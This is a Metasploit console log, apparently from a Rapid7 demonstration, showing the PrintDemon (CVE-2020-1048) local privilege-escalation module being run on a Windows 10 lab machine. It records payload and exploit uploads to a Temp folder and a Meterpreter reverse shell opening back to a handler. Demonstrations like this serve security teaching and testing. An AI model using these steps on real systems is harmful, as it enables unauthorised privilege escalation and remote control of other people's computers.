 msf6 exploit(windows/local/cve_2020_1048_printerdemon) > set wfsdelay 600
wfsdelay => 600
msf6 exploit(windows/local/cve_2020_1048_printerdemon) > set verbose true
verbose => true
msf6 exploit(windows/local/cve_2020_1048_printerdemon) > run
[*] Started reverse TCP handler on 192.168.135.197:4444
[*] exploit_name = MNdMjM.exe
[*] Checking Target
[*] Attempting to PrivEsc on DESKTOP-CL5L2IH via session ID: 2
[*] Target Arch = x64
[*] Payload Arch = x64
[*] Uploading Payload
[*] Payload (5120 bytes) uploaded on DESKTOP-CL5L2IH to C:\Users\msfuser\AppData\Local\Temp\iXUKJrkUlGY
[!] This exploit requires manual cleanup of the payload C:\Users\msfuser\AppData\Local\Temp\iXUKJrkUlGY
[*] Sleeping for 3 seconds before launching exploit
[*] Using x64 binary
[*] Uploading exploit to DESKTOP-CL5L2IH as C:\Users\msfuser\AppData\Local\Temp\MNdMjM.exe
[*] Exploit uploaded on DESKTOP-CL5L2IH to C:\Users\msfuser\AppData\Local\Temp\MNdMjM.exe
[*] Running Exploit
[*] Exploit output:
[+] Printer created successfully
[*] Removing C:\Users\msfuser\AppData\Local\Temp\MNdMjM.exe
[*] 192.168.132.134 - Meterpreter session 2 closed.  Reason: Died
[*] Sending stage (200262 bytes) to 192.168.132.134
[*] Meterpreter session 3 opened (192.168.135.197:4444 -> 192.168.132.134:49669) at 2020-10-05 15:11:57 -0500
meterpreter > sysinfo
Computer : DESKTOP-CL5L2IH
OS : Windows 10 (10.0 Build 18362).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
14 RAPID7